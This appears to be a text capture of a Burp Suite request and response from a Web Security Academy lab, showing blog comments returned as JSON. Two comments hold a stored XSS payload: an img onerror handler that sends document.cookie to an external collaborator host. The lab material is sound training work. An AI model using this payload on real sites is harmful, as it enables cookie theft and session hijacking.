 Request
Pretty Raw Hex
\n
1 GET /post/comment?postId=1 HTTP/2
2 Host: 0aaf009c03005facc0a86da900a80066.web-security-academy.net
3 Cookie: session=XquP9ysGLDU4ZxptlLeAICgGWTgjFXuO; peanut2019=secretstuffcookies123
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.65 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0aaf009c03005facc0a86da900a80066.web-security-academy.net/post?postId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 565
5
6 [
{
"avatar":"",
"website":"",
"date":"2023-02-28T01:02:25.187Z",
"body":"Very Gd. Srry my circular vwel buttn is brken.",
"author":"Mick Mouse"
},
{
"avatar":"",
"website":"",
"date":"2023-03-17T08:23:55.370540347Z",
"body":"<><img src=1 onerror=javascript:fetch(`https://479dhwadsmve9iqsx75uck6is9y0mqaf.oastify.com/escape=`+ document.cookie)>",
"author":"fetch"
},
{
"avatar":"",
"website":"",
"date":"2023-03-17T08:26:22.782073369Z",
"body":"<><img src=1 onerror=javascript:fetch(`https://479dhwadsmve9iqsx75uck6is9y0mqaf.oastify.com?escape=`+document.cookie)>",
"author":"fetch"
}
]